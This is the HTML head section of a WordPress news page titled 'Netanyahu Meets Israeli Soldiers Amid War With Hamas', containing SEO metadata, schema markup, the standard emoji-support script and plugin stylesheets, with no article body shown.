

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/
body_size: 31455
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Netanyahu Meets Israeli Soldiers Amid War With Hamas - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Israeli Prime Minister Benjamin Netanyahu met soldiers of the 411th artillery battalion on Friday, amid the country&#039;s war against ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Netanyahu Meets Israeli Soldiers Amid War With Hamas - Jewish Digital Times" />
		<meta property="og:description" content="Israeli Prime Minister Benjamin Netanyahu met soldiers of the 411th artillery battalion on Friday, amid the country&#039;s war against ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-11-30T08:48:41+00:00" />
		<meta property="article:modified_time" content="2023-11-30T08:48:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Netanyahu Meets Israeli Soldiers Amid War With Hamas - Jewish Digital Times" />
		<meta name="twitter:description" content="Israeli Prime Minister Benjamin Netanyahu met soldiers of the 411th artillery battalion on Friday, amid the country&#039;s war against ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#blogposting","name":"Netanyahu Meets Israeli Soldiers Amid War With Hamas - Jewish Digital Times","headline":"Netanyahu Meets Israeli Soldiers Amid War With Hamas","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/1701334122_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2023-11-30T08:48:41+00:00","dateModified":"2023-11-30T08:48:41+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#webpage"},"articleSection":"APPS"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","position":2,"name":"APPS","item":"https:\/\/jewishdigitaltimes.com\/category\/apps\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#listItem","name":"Netanyahu Meets Israeli Soldiers Amid War With Hamas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#listItem","position":3,"name":"Netanyahu Meets Israeli Soldiers Amid War With Hamas","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/apps\/#listItem","name":"APPS"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/","name":"Netanyahu Meets Israeli Soldiers Amid War With Hamas - Jewish Digital Times","description":"Israeli Prime Minister Benjamin Netanyahu met soldiers of the 411th artillery battalion on Friday, amid the country's war against ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/1701334122_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/netanyahu-meets-israeli-soldiers-amid-war-with-hamas\/#mainImage"},"datePublished":"2023-11-30T08:48:41+00:00","dateModified":"2023-11-30T08:48:41+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Netanyahu Meets Israeli Soldiers Amid War With Hamas"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
